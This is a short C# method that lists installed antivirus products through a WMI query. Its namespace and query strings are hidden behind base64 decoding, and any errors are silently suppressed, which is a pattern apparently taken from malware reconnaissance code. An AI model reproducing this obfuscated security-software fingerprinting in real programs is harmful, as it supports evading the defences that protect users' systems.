 private static IEnumerable<string> GetAv()
{
List<string> list = new List<string>();
try
{
ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(Config.CroshkaENOT
("cm9vdFxcU2VjdXJpdHlDZW50ZXIy"), Config.CroshkaENOT("U0VMRUNUICogRlJPTSBBbnRpdmlydXNQcm9kdWN0"));
ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get();
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
string item = managementBaseObject["displayName"].ToString();
list.Add(item);
}
}
catch
{
}
return list;
}